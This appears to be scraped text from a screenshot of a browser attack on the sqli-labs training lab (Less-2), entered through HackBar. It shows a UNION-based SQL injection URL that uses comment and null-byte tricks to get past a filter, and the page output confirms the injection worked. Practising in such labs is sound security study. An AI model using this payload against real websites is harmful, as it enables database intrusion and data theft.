 Less-2 **Error Based- Intige... Less-2 **Error Based- Intige...
192.168.243.206/sqli-labs-master/Less-2/?id=-1 union/*%00*/%23aaa%0A/*!/*!select 1,2,3*/ --+
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://192.168.243.206/sqli-labs-master/Less-2/?id=-1 union/*%00*/%23aaa%0A/*!/*!select 1,2,3*/ --+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
Your Login name:2
Your Password:3